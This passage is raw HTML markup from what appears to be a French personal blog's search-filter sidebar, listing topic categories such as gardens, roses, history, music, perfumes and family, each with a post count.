for="sf-input-26eb4fb33fb9db4f36537c053382cc83">Douceur de vivre<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2284" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="drole-de-monde" name="_sft_category[]" id="sf-input-ad9177e0fb252e1dc42a1258aa08788a"><label class="sf-label-checkbox" for="sf-input-ad9177e0fb252e1dc42a1258aa08788a">Drôle de monde<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-71" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecriplume" name="_sft_category[]" id="sf-input-8fb09e5608672fa8977a5a34dda0e6a8"><label class="sf-label-checkbox" for="sf-input-8fb09e5608672fa8977a5a34dda0e6a8">Ecriplume<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-3894" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecrire" name="_sft_category[]" id="sf-input-ceb20859c544b1c91e5768ff1429026c"><label class="sf-label-checkbox" for="sf-input-ceb20859c544b1c91e5768ff1429026c">Ecrire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2219" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="editions-ecriplume" name="_sft_category[]" id="sf-input-926310b8efe8194246d462e8f523eefc"><label class="sf-label-checkbox" for="sf-input-926310b8efe8194246d462e8f523eefc">Editions Ecriplume<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-53" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="education" name="_sft_category[]" id="sf-input-7167dcc9ff5b7df1561e1629ef5c9082"><label class="sf-label-checkbox" for="sf-input-7167dcc9ff5b7df1561e1629ef5c9082">Education<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1144" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enfants-2" name="_sft_category[]" id="sf-input-4ea78656b8c330aff0e2ae440c97d23b"><label class="sf-label-checkbox" for="sf-input-4ea78656b8c330aff0e2ae440c97d23b">Enfants<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-52" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enigmes-dans-paris" name="_sft_category[]" id="sf-input-cccb85fac9baa9a612779b4bb15d914b"><label class="sf-label-checkbox" for="sf-input-cccb85fac9baa9a612779b4bb15d914b">Énigmes dans Paris<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2527" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="espace" name="_sft_category[]" id="sf-input-6d7054491684e9960d3bee39e196d479"><label class="sf-label-checkbox" for="sf-input-6d7054491684e9960d3bee39e196d479">Espace<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2467" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="exposition" name="_sft_category[]" id="sf-input-c0cfd67627fc8dfba17e1bc922d97bfb"><label class="sf-label-checkbox" for="sf-input-c0cfd67627fc8dfba17e1bc922d97bfb">Exposition<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-1472" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="eya" name="_sft_category[]" id="sf-input-eb4f22a6581ecf8b05eb8f0061ad9b3b"><label class="sf-label-checkbox" for="sf-input-eb4f22a6581ecf8b05eb8f0061ad9b3b">Eya<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-1063" data-sf-count="36" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="famille-2" name="_sft_category[]" id="sf-input-d481a9ec58a7495002c24f9c36b70750"><label class="sf-label-checkbox" for="sf-input-d481a9ec58a7495002c24f9c36b70750">Famille<span class="sf-count">(36)</span></label></li><li class="sf-level-0 sf-item-3397" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="femmes-dexceptions" name="_sft_category[]" id="sf-input-49e11efa06be9dff68c95142b99254a9"><label class="sf-label-checkbox" for="sf-input-49e11efa06be9dff68c95142b99254a9">Femmes d&#039;exceptions<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-26" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="feng-shui" name="_sft_category[]" id="sf-input-d0bc97e3720513813029e7200dbdef75"><label class="sf-label-checkbox" for="sf-input-d0bc97e3720513813029e7200dbdef75">Feng Shui<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-154" data-sf-count="54" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fondation-gianadda" name="_sft_category[]" id="sf-input-aa07fd0777665bcd184a1307b8900fd4"><label class="sf-label-checkbox" for="sf-input-aa07fd0777665bcd184a1307b8900fd4">Fondation Gianadda<span class="sf-count">(54)</span></label></li><li class="sf-level-0 sf-item-2949" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes" name="_sft_category[]" id="sf-input-22f474648a241a53b057d2b75f8eb709"><label class="sf-label-checkbox" for="sf-input-22f474648a241a53b057d2b75f8eb709">Fruits et légumes<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2893" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes-du-jardin" name="_sft_category[]" id="sf-input-5e9236e287c0d06d992062ea8c120ded"><label class="sf-label-checkbox" for="sf-input-5e9236e287c0d06d992062ea8c120ded">Fruits et légumes du jardin<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1921" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gastronomie" name="_sft_category[]" id="sf-input-9f326656b9077684bf411ed7bf065d87"><label class="sf-label-checkbox" for="sf-input-9f326656b9077684bf411ed7bf065d87">Gastronomie<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-490" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gestes-marquants" name="_sft_category[]" id="sf-input-0339b8afd22efe5bbf6bf6866a74d4dc"><label class="sf-label-checkbox" for="sf-input-0339b8afd22efe5bbf6bf6866a74d4dc">Gestes marquants<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1002" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="guerlain" name="_sft_category[]" id="sf-input-8bb371d1dda4fcd0b6fa1a49deec2ce6"><label class="sf-label-checkbox" for="sf-input-8bb371d1dda4fcd0b6fa1a49deec2ce6">Guerlain<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-60" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="handicap" name="_sft_category[]" id="sf-input-b1da103f274d4605d4e2256ee5dc9ed9"><label class="sf-label-checkbox" for="sf-input-b1da103f274d4605d4e2256ee5dc9ed9">Handicap<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1425" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hermes" name="_sft_category[]" id="sf-input-9b0cf43496620f206e9dac848428ba52"><label class="sf-label-checkbox" for="sf-input-9b0cf43496620f206e9dac848428ba52">Hermès<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-283" data-sf-count="118" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hier" name="_sft_category[]" id="sf-input-e68b0934551712105302537bdf79c264"><label class="sf-label-checkbox" for="sf-input-e68b0934551712105302537bdf79c264">Hier<span class="sf-count">(118)</span></label></li><li class="sf-level-0 sf-item-10" data-sf-count="145" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="histoire" name="_sft_category[]" id="sf-input-b9d892a3a92d697d9bf7d3a2fa9546ff"><label class="sf-label-checkbox" for="sf-input-b9d892a3a92d697d9bf7d3a2fa9546ff">Histoire<span class="sf-count">(145)</span></label></li><li class="sf-level-0 sf-item-27" data-sf-count="69" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humeur" name="_sft_category[]" id="sf-input-51833ed7f44e45ab64fedf9e5c8205b7"><label class="sf-label-checkbox" for="sf-input-51833ed7f44e45ab64fedf9e5c8205b7">Humeur<span class="sf-count">(69)</span></label></li><li class="sf-level-0 sf-item-37" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humour" name="_sft_category[]" id="sf-input-46635d26bb80c7c05aaa7252b83a2ebb"><label class="sf-label-checkbox" for="sf-input-46635d26bb80c7c05aaa7252b83a2ebb">Humour<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-659" data-sf-count="48" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="informatique" name="_sft_category[]" id="sf-input-f8c4fa63c601db2ab82a049b1c4e4ade"><label class="sf-label-checkbox" for="sf-input-f8c4fa63c601db2ab82a049b1c4e4ade">Informatique<span class="sf-count">(48)</span></label></li><li class="sf-level-0 sf-item-19" data-sf-count="377" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="insolite" name="_sft_category[]" id="sf-input-e0d10f21e38a4e0f2c8f0f32d3a348e2"><label class="sf-label-checkbox" for="sf-input-e0d10f21e38a4e0f2c8f0f32d3a348e2">Insolite<span class="sf-count">(377)</span></label></li><li class="sf-level-0 sf-item-33" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interieur" name="_sft_category[]" id="sf-input-ace17a08eab136c5fbae1cf034d4b6b7"><label class="sf-label-checkbox" for="sf-input-ace17a08eab136c5fbae1cf034d4b6b7">Intérieur<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1276" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interviews" name="_sft_category[]" id="sf-input-4909a1eb1f8141d43226515ce4a8593d"><label class="sf-label-checkbox" for="sf-input-4909a1eb1f8141d43226515ce4a8593d">Interviews<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-4" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="intimite" name="_sft_category[]" id="sf-input-c9bf2a9339970f4f5f9ef6f395685d84"><label class="sf-label-checkbox" for="sf-input-c9bf2a9339970f4f5f9ef6f395685d84">Intimité<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2666" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="introduction" name="_sft_category[]" id="sf-input-6aa75dd2b7e47de4fea448b8137cfb10"><label class="sf-label-checkbox" for="sf-input-6aa75dd2b7e47de4fea448b8137cfb10">Introduction<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2361" data-sf-count="73" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="japon" name="_sft_category[]" id="sf-input-9eed5d1ccefdd6162dfda7dff9c24bec"><label class="sf-label-checkbox" for="sf-input-9eed5d1ccefdd6162dfda7dff9c24bec">Japon<span class="sf-count">(73)</span></label></li><li class="sf-level-0 sf-item-48" data-sf-count="207" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin" name="_sft_category[]" id="sf-input-4cba6ecfe5d9d8c23fade5c3eafc6d8b"><label class="sf-label-checkbox" for="sf-input-4cba6ecfe5d9d8c23fade5c3eafc6d8b">Jardin<span class="sf-count">(207)</span></label></li><li class="sf-level-0 sf-item-2773" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin-dhiver" name="_sft_category[]" id="sf-input-3fbc283f34ad0f6ab2e9d7afd5498336"><label class="sf-label-checkbox" for="sf-input-3fbc283f34ad0f6ab2e9d7afd5498336">Jardin d&#039;Hiver<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-2746" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardins-dexceptions" name="_sft_category[]" id="sf-input-2e75a9b7ffbd2efbe5993c83b5076e14"><label class="sf-label-checkbox" for="sf-input-2e75a9b7ffbd2efbe5993c83b5076e14">Jardins d&#039;exceptions<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1270" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="journalisme" name="_sft_category[]" id="sf-input-8baffd588301955f4f358a9fa610368b"><label class="sf-label-checkbox" for="sf-input-8baffd588301955f4f358a9fa610368b">journalisme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2217" data-sf-count="148" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kali" name="_sft_category[]" id="sf-input-e5ca8d272c9c07c6e9f8014c1f1fa66a"><label class="sf-label-checkbox" for="sf-input-e5ca8d272c9c07c6e9f8014c1f1fa66a">Kali<span class="sf-count">(148)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kim" name="_sft_category[]" id="sf-input-2d48276d395062ad583d1294d35afe0f"><label class="sf-label-checkbox" for="sf-input-2d48276d395062ad583d1294d35afe0f">Kim<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-2683" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lunivers-des-roses" name="_sft_category[]" id="sf-input-ebb256d258e91f974cf5d0b83216522d"><label class="sf-label-checkbox" for="sf-input-ebb256d258e91f974cf5d0b83216522d">L&#039;univers des roses&#8230;<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-2720" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="la-rose-et-les-arts" name="_sft_category[]" id="sf-input-8eada0437722ea03f7d8c8f289f33ca1"><label class="sf-label-checkbox" for="sf-input-8eada0437722ea03f7d8c8f289f33ca1">La rose et les Arts<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-66" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langage" name="_sft_category[]" id="sf-input-b05f416e3a66790608b279b64f26214b"><label class="sf-label-checkbox" for="sf-input-b05f416e3a66790608b279b64f26214b">Langage<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-78" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langue-francaise" name="_sft_category[]" id="sf-input-f773c9cccc57f793d81302a0246f1156"><label class="sf-label-checkbox" for="sf-input-f773c9cccc57f793d81302a0246f1156">Langue francaise<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1423" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-cadeaux-quotidien" name="_sft_category[]" id="sf-input-7abac3aa0243a1e6fbfec8fd66607e70"><label class="sf-label-checkbox" for="sf-input-7abac3aa0243a1e6fbfec8fd66607e70">Le cadeau quotidien<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2702" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-langage-des-fleurs" name="_sft_category[]" id="sf-input-25d73c3b1ab345d48d50c62e0337a06a"><label class="sf-label-checkbox" for="sf-input-25d73c3b1ab345d48d50c62e0337a06a">Le Langage des fleurs<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1560" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-metier-de-grands-parents" name="_sft_category[]" id="sf-input-b4f57abcf6c36e34fa8a54792716bfed"><label class="sf-label-checkbox" for="sf-input-b4f57abcf6c36e34fa8a54792716bfed">Le métier de grands-parents<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-330" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="legendes" name="_sft_category[]" id="sf-input-a09d772cc5e24487519f9cb2e82d4158"><label class="sf-label-checkbox" for="sf-input-a09d772cc5e24487519f9cb2e82d4158">Légendes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2727" data-sf-count="19" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-animaux-du-jardin" name="_sft_category[]" id="sf-input-8d932360ce1816806198b76cc9346d7c"><label class="sf-label-checkbox" for="sf-input-8d932360ce1816806198b76cc9346d7c">Les animaux du jardin<span class="sf-count">(19)</span></label></li><li class="sf-level-0 sf-item-2847" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-des-roses-decriplume" name="_sft_category[]" id="sf-input-8e15d0ec195ac88a6d1f193d7cc89e8a"><label class="sf-label-checkbox" for="sf-input-8e15d0ec195ac88a6d1f193d7cc89e8a">Les dessous des roses d&#039;Ecriplume<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-68" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-du-decor" name="_sft_category[]" id="sf-input-c601fb499ce4154a33c4ec5eac4b60f5"><label class="sf-label-checkbox" for="sf-input-c601fb499ce4154a33c4ec5eac4b60f5">Les dessous du décor&#8230;<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2723" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-oiseaux-du-jardin" name="_sft_category[]" id="sf-input-d3ef8e711ef496f2a3e4082b287e6e3b"><label class="sf-label-checkbox" for="sf-input-d3ef8e711ef496f2a3e4082b287e6e3b">Les oiseaux du jardin<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-22" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux" name="_sft_category[]" id="sf-input-bc6dcfe886e0f10ed2206284d02fa195"><label class="sf-label-checkbox" for="sf-input-bc6dcfe886e0f10ed2206284d02fa195">Lieux<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-11" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux-insolites" name="_sft_category[]" id="sf-input-8c3cdba09308db827c85a49675faac4d"><label class="sf-label-checkbox" for="sf-input-8c3cdba09308db827c85a49675faac4d">Lieux insolites<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2" data-sf-count="139" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lire" name="_sft_category[]" id="sf-input-05b0be5e5fc9348051b151049eec7f49"><label class="sf-label-checkbox" for="sf-input-05b0be5e5fc9348051b151049eec7f49">Lire<span class="sf-count">(139)</span></label></li><li class="sf-level-0 sf-item-34" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="litterature" name="_sft_category[]" id="sf-input-5763ecc107b5c0e03dfeb5783784ea64"><label class="sf-label-checkbox" for="sf-input-5763ecc107b5c0e03dfeb5783784ea64">Littérature<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2674" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres" name="_sft_category[]" id="sf-input-fae4af4a1fd331b00927590ad0f5b581"><label class="sf-label-checkbox" for="sf-input-fae4af4a1fd331b00927590ad0f5b581">Livres<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-49" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres-jeunesse" name="_sft_category[]" id="sf-input-a93f2bd7c32923f887f3a9520da11069"><label class="sf-label-checkbox" for="sf-input-a93f2bd7c32923f887f3a9520da11069">Livres jeunesse<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-3203" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="loisirs" name="_sft_category[]" id="sf-input-7191e63febf5465ca48b8f1cd515c5b7"><label class="sf-label-checkbox" for="sf-input-7191e63febf5465ca48b8f1cd515c5b7">Loisirs<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2201" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lou" name="_sft_category[]" id="sf-input-f57addfcd5025df1b2c7f9b85ab9117e"><label class="sf-label-checkbox" for="sf-input-f57addfcd5025df1b2c7f9b85ab9117e">Lou<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2682" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maladie-des-rosiers" name="_sft_category[]" id="sf-input-571a79e7859745f0dc60a4a923415ea0"><label class="sf-label-checkbox" for="sf-input-571a79e7859745f0dc60a4a923415ea0">Maladie des rosiers<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-3206" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="medias" name="_sft_category[]" id="sf-input-4d41aa245b2d8a6d1ccc6935209589fb"><label class="sf-label-checkbox" for="sf-input-4d41aa245b2d8a6d1ccc6935209589fb">Médias<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2716" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-echecs" name="_sft_category[]" id="sf-input-24a78af8569727eefbdab1e9c769b999"><label class="sf-label-checkbox" for="sf-input-24a78af8569727eefbdab1e9c769b999">Mes échecs<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-150" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-inseparables" name="_sft_category[]" id="sf-input-a1532e77cd8d4ff0de9b8e1ef58d7454"><label class="sf-label-checkbox" for="sf-input-a1532e77cd8d4ff0de9b8e1ef58d7454">Mes inséparables<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2770" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-reves-de-roses" name="_sft_category[]" id="sf-input-70192c62036f74aa9d5c7d6c8d8f8d7b"><label class="sf-label-checkbox" for="sf-input-70192c62036f74aa9d5c7d6c8d8f8d7b">Mes rêves de roses<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2392" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mineraux" name="_sft_category[]" id="sf-input-eea5a566173e597331a65ab74810db48"><label class="sf-label-checkbox" for="sf-input-eea5a566173e597331a65ab74810db48">Minéraux<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1440" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mode-2" name="_sft_category[]" id="sf-input-ad796274a01a0114da9bb763c2c16420"><label class="sf-label-checkbox" for="sf-input-ad796274a01a0114da9bb763c2c16420">Mode<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1061" data-sf-count="369" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mon-capitaine" name="_sft_category[]" id="sf-input-ef3e34027eeee927eb90480cf4cd3d98"><label class="sf-label-checkbox" for="sf-input-ef3e34027eeee927eb90480cf4cd3d98">Mon Capitaine<span class="sf-count">(369)</span></label></li><li class="sf-level-0 sf-item-55" data-sf-count="42" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monet" name="_sft_category[]" id="sf-input-db3610ed10db9d7678416f4e270c7b37"><label class="sf-label-checkbox" for="sf-input-db3610ed10db9d7678416f4e270c7b37">Monet<span class="sf-count">(42)</span></label></li><li class="sf-level-0 sf-item-69" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musee" name="_sft_category[]" id="sf-input-893cd168877893ab6c71892c67ef400f"><label class="sf-label-checkbox" for="sf-input-893cd168877893ab6c71892c67ef400f">Musée<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-38" data-sf-count="131" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musique" name="_sft_category[]" id="sf-input-3c3cfa7f09049a7eb9ddcf7eff27cb51"><label class="sf-label-checkbox" for="sf-input-3c3cfa7f09049a7eb9ddcf7eff27cb51">Musique<span class="sf-count">(131)</span></label></li><li class="sf-level-0 sf-item-448" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mythologie" name="_sft_category[]" id="sf-input-917f02a8e2a549ca35f6ee1a377a1698"><label class="sf-label-checkbox" for="sf-input-917f02a8e2a549ca35f6ee1a377a1698">mythologie<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-23" data-sf-count="85" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nature" name="_sft_category[]" id="sf-input-1ed94083ebb7a8c0ed694a7d0c75cb92"><label class="sf-label-checkbox" for="sf-input-1ed94083ebb7a8c0ed694a7d0c75cb92">Nature<span class="sf-count">(85)</span></label></li><li class="sf-level-0 sf-item-3171" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="noel" name="_sft_category[]" id="sf-input-0a0bdef634578962881cff02d89dda4b"><label class="sf-label-checkbox" for="sf-input-0a0bdef634578962881cff02d89dda4b">Noël<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-1" data-sf-count="30" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="non-classe" name="_sft_category[]" id="sf-input-f8d606832ec7942aa29baf15b7391299"><label class="sf-label-checkbox" for="sf-input-f8d606832ec7942aa29baf15b7391299">Non classé<span class="sf-count">(30)</span></label></li><li class="sf-level-0 sf-item-1269" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="objets" name="_sft_category[]" id="sf-input-13416486941b6c6b77b98a2aecfaa1f6"><label class="sf-label-checkbox" for="sf-input-13416486941b6c6b77b98a2aecfaa1f6">Objets<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-613" data-sf-count="46" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums" name="_sft_category[]" id="sf-input-367f982a4f1caa5ff0c69c21bed2461a"><label class="sf-label-checkbox" for="sf-input-367f982a4f1caa5ff0c69c21bed2461a">Parfums<span class="sf-count">(46)</span></label></li><li class="sf-level-0 sf-item-2669" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums-et-cosmetiques" name="_sft_category[]" id="sf-input-c2807b04d958ca26644282a660201eb3"><label class="sf-label-checkbox" for="sf-input-c2807b04d958ca26644282a660201eb3">Parfums et cosmétiques<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-5" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paris" name="_sft_category[]" id="sf-input-5713beaefc016c02a8f904b015358ec9"><label class="sf-label-checkbox" for="sf-input-5713beaefc016c02a8f904b015358ec9">Paris<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-218" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paroles-dhomme" name="_sft_category[]" id="sf-input-272b88b1e804e6ba7bc06798d027bec3"><label class="sf-label-checkbox" for="sf-input-272b88b1e804e6ba7bc06798d027bec3">Paroles d&#039;Homme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-42" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="peinture" name="_sft_category[]" id="sf-input-55cf83d5549ece0da00dd21f28c8ce0d"><label class="sf-label-checkbox" for="sf-input-55cf83d5549ece0da00dd21f28c8ce0d">Peinture<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2671" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="personnalites-aimant-les-roses" name="_sft_category[]" id="sf-input-1b4ec4d9afeda6cef49efc3553f2e92d"><label class="sf-label-checkbox" for="sf-input-1b4ec4d9afeda6cef49efc3553f2e92d">Personnalités aimant les roses<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-1714" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="petites-histoires" name="_sft_category[]" id="sf-input-2e59924ee2d5aa96a44026b7f8dcf627"><label class="sf-label-checkbox" for="sf-input-2e59924ee2d5aa96a44026b7f8dcf627">Petites histoires<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1206" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="philosophie" name="_sft_category[]" id="sf-input-4dca5b14ff20d8b571c30e3c36b060ca"><label class="sf-label-checkbox" for="sf-input-4dca5b14ff20d8b571c30e3c36b060ca">Philosophie<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-471" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="photo" name="_sft_category[]" id="sf-input-c0f374df9f66d9ffab19ef3076c93599"><label class="sf-label-checkbox" for="sf-input-c0f374df9f66d9ffab19ef3076c93599">Photos<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-35" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poesie" name="_sft_category[]" id="sf-input-a55cd4faa063a85e39cec4730f207e04"><label class="sf-label-checkbox" for="sf-input-a55cd4faa063a85e39cec4730f207e04">Poésie<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-3" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="politique" name="_sft_category[]" id="sf-input-a419c28c6c32e427830044bfd3b25731"><label class="sf-label-checkbox" for="sf-input-a419c28c6c32e427830044bfd3b25731">Politique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-1062" data-sf-count="466" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" 